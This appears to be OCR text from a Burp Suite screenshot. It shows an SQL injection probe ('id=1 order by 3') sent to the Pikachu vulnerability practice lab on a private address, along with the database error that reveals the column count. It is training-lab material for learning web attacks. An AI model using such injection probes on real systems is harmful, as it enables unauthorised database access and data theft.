 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://10.211.55.3 ?
Request
Raw Params Headers Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 10.211.55.3
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://10.211.55.3
Connection: close
Referer: http://10.211.55.3/vul/sqli/sqli_id.php
Cookie: PHPSESSID=6jk3lntba6qjgojabv4ieudnu0
Upgrade-Insecure-Requests: 1
id=1 order by 3&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
Unknown column '3' in 'order clause'
Done
31,193 bytes | 21 millis